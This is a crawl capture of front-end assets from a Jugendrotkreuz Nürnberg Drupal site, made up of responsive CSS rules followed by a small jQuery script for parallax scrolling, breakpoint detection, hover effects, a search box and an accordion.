!important;}#block-views-flexslider-startseite-block{margin-bottom:0}.front #block-views-news-block .newsbox{height:150px;}.newsboxtitle{font-size:130% !important;font-weight:900;line-height:1.2em;padding-top:5px;text-transform:uppercase;}.baffbox{height:150px;}.baffbox .bafflink{color:#fff;left:22px;position:absolute;top:75px;}.linkbox{height:150px;}.linkiconbox{clear:left;height:72px;position:relative;right:0;}#block-views-news-block-5 .views-row-last{margin-bottom:1.2%;margin-top:2%;}#block-views-news-block-6{float:none;margin-top:6px;}#block-views-news-block-6 .views-row-2,#block-views-news-block-6 .views-row-3{width:50%}#footerimagewrapper{clear:left;margin-top:110px;}#footer-left{float:left;min-width:100%;}#footer-right{float:left;min-width:100%;}#footer-left{background:rgba(0,0,0,0) url(/sites/all/themes/jrk_subtheme/css/images/newsletter_bg.png) no-repeat scroll right 20px / 50% auto;}.at-mt .at-menu-toggle h2{margin-bottom:5px;}.at-mt .at-menu-toggle h2 a{background:#eee;border:2px solid #ccc;padding:2px 10px;}.at-mt .at-menu-toggle ul.menu li a{background:#eee;border-bottom:1px solid #fff;}#logo img{vertical-align:bottom;width:80px;}#block-menu-block-1{display:none;}.st-accordion{width:100%;min-width:260px;}.st-accordion ul li > a{font-size:20px;}.st-accordion ul li > a{padding-right:40px;line-height:27px;}.st-accordion ul li{border-bottom:1px solid #028da2;border-top:1px solid #fff;height:100%;min-height:60px;overflow:hidden;}.st-accordion .field-titel.view-mode-full{font-size:16px;line-height:24px;padding-right:40px;}.st-accordion ul li > a span{background:transparent url(/sites/all/themes/jrk_subtheme/images/down.png) no-repeat scroll center center;height:14px;margin-top:-7px;opacity:1;position:absolute;right:10px;text-indent:-9000px;top:50%;transition:all 0.2s ease-in-out 0s;width:26px;}#footer-left{float:left;width:100%;max-width:100%;}#footer-right{float:left;width:100%;max-width:100%;}.webform-component-select-image .form-type-radio{-ms-flex-preferred-size:40%;flex-basis:40%;}.fieldset150 .form-text{width:97%;}}@media only screen and (min-width:581px) and (max-width:768px){.page-node-851 .sidebar{display:none !important;}body{font-size:93.8%;}.container{width:92%;}.bg_front{left:0;margin-bottom:-85px;margin-left:auto;margin-right:auto;position:relative;top:-33px;width:420px;}.span5of5{width:100%;}.span4of5{width:79.68%;}.span2of5{width:49.2%;}.span1of5{width:49.2%;}.span3of5{width:100%;}.col{display:block;float:left;margin:0.8% 0 0.8% 0%;}#logo img{vertical-align:bottom;width:100px;}#footer-left{float:left;min-width:100%;}#footer-right{float:left;min-width:100%;}.nlblock p{max-width:60%;}.sb_search.sb-search-open,.no-js .sb_search{width:200px;}.sb_search{float:right;height:50px;margin-top:10px;min-width:50px;overflow:hidden;position:relative;transition:width 0.3s ease 0s;width:0;}.sb-search-input,#sb_search .form-text{background:#fff none repeat scroll 0 0;border:medium none;color:#00909b;font-family:inherit;font-size:18px;height:50px;margin:0;outline:medium none;padding:0 0 0 20px;position:relative;width:92%;z-index:10;}.sb-icon-search,.sb-search-submit,#sb_search .form-submit{cursor:pointer;display:block;height:50px;line-height:50px;margin:0;padding:0;position:absolute;right:0;text-align:center;top:0;width:50px;}.sb-icon-search{font-size:20px;}#block-menu-block-1{display:none;}#block-views-news-block-1{margin-bottom:0.8%;}#block-views-news-block .views-row-odd{margin-left:1.6%;}.baffbox{margin-left:0 !important;}#block-views-news-block-5{float:right;margin-bottom:0;margin-left:0;}#block-views-news-block-5 .views-row-last{margin-top:3.2%;margin-bottom:1.8%;}#block-views-news-block-6 .views-row-odd{margin-left:1.6%;}.st-accordion{width:100%;min-width:260px;}.st-accordion ul li > a{font-size:24px;}.st-accordion ul li > a{padding-right:40px;line-height:27px;}.st-accordion ul li{border-bottom:1px solid #028da2;border-top:1px solid #fff;height:100%;min-height:90px;overflow:hidden;}.st-accordion .field-titel.view-mode-full{font-size:22px;line-height:36px;padding-right:50px;}.st-accordion ul li > a span{background:transparent url(/sites/all/themes/jrk_subtheme/images/down.png) no-repeat scroll center center;height:14px;margin-top:-7px;opacity:1;position:absolute;right:10px;text-indent:-9000px;top:50%;transition:all 0.2s ease-in-out 0s;width:26px;}.views-row-first.newsbox{height:auto;}.newsbox{height:200px;}.newsboxdate{color:#00909b;font-size:100%;}.newsboxtitle{line-height:1.2em;}.baffbox .bafflink{color:#fff;font-size:1.4em;left:18px;position:absolute;top:84px;}.baffbox{height:200px;margin-left:0 !important;}#block-views-news-block-6 .col{}#block-views-news-block-6{float:none;margin-top:6px;}.views-row.views-row-1.views-row-odd.views-row-first.linkbox.content.col.span1of5.Farbhintergrund{float:right;height:200px;}#block-views-news-block-5 .linkboxtext{color:#fff;font-size:1.4em;line-height:1.4em;padding:0 20px 10px;}#block-views-news-block-5 .linktextbox{padding-left:10px;padding-top:15px;position:absolute;top:20px;}#block-views-news-block-5 .linkboxtitle,#block-views-news-block-6 .linkboxtitle{font-size:26px;line-height:34px;}#block-views-news-block-6 .linkboxtext{font-size:1.4em;line-height:1.4em;padding:0 20px 10px;}.Bildhintergrund .linkboxtitle{color:#00909b;font-size:115%;font-weight:900;padding:12px 19px 0;text-shadow:4px 4px 12px #fff;text-transform:uppercase;}}@media only screen and (min-width:769px) and (max-width:1024px){body{font-size:93.8%;}.container{width:94%;}#block-menu-block-1{display:none;}.span3of5{width:100%;}.menublock li.expanded .menu{float:right;left:200px;position:absolute;top:0;}.baffbox .bafflink{top:60px;width:75px;}}@media only screen and (min-width:1025px){}


--- FILE ---
content_type: text/javascript
request_url: https://jrk-nuernberg.de/sites/all/themes/jrk_subtheme/scripts/custom.js?sqw377
body_size: 637
content:
(function ($) {

  Drupal.behaviors.exampleModule = {
    attach: function(context, settings) {

    	var parallax = document.querySelectorAll(".parallax"),
      	speed = 0.35;

  		window.onscroll = function(){
    		[].slice.call(parallax).forEach(function(el,i){

      			var windowYOffset = window.pageYOffset,
       			//elBackgrounPos = "0 " + (windowYOffset * speed) + "px";
       			elTop = (windowYOffset * speed + 250) + "px";
       			elLeft = (windowYOffset * -0.05 + 170) + "px";
      			//el.style.backgroundPosition = elBackgrounPos;
      			el.style.bottom = elTop;
      			el.style.left = elLeft;
    			});

  		};

  		


    var breakpoint = {};
	breakpoint.refreshValue = function () {
    this.value = window.getComputedStyle(
      document.querySelector('body'), ':before'
    ).getPropertyValue('content').replace(/\"/g, '');
  	};
	
	$(window).resize(function () {
  		breakpoint.refreshValue();
  		$('.breakpoint').html(breakpoint.value);
	}).resize();
// Tada!

    $(".image-swap").hover( 
    function () {
    	if ((breakpoint.value == 'desktop') || (breakpoint.value == 'wide')) {
    	$(this).addClass("hovered"); 
		$(".hovered .newsboxdate").css({ "color" : "#fff", "display" : "none" });
		$(".hovered .newsboxtitle a").css({ "color" : "#fff", "font-size" : "14px"}); 
		$(".hovered .newsboxtitle").css({ "background-color" : "#028da2" , "padding" : "4px", "border-radius" : "6px" , "line-height" : "16px"}); 
	}
	},
    function () {
    	if ((breakpoint.value == 'desktop') || (breakpoint.value == 'wide')) {
    	$(this).removeClass("hovered");
    	$(".newsboxdate").css({ "color" : "" , "display" : "" });
    	$(".newsboxtitle a").css( {"color" : "" , "font-size" : "" } ); 
    	$(".newsboxtitle").css({ "background-color" : "" , "padding" : "" , "line-height" : ""});
    }
	});

	new UISearch( document.getElementById( 'sb_search' ) );

	$('.st-accordiongroup').accordion({
					oneOpenedItem	: false
				});   
	
	//$('.menue').click(function() {
	//	$('.menue').fadeOut(300);
	//	$('#hidden-menu').animate({
	//		right: 0,
	//		opacity: 1
	//	  }, 500);
	//	});

    // $('.close-menu').click(function() {
	//	$('#hidden-menu').animate({
	//		right: -350,			
	//		opacity: 0
	//	  }, 500, function() {
	//		$('.menue').fadeIn(300);
	//	});

	
 }
};
})(jQuery);
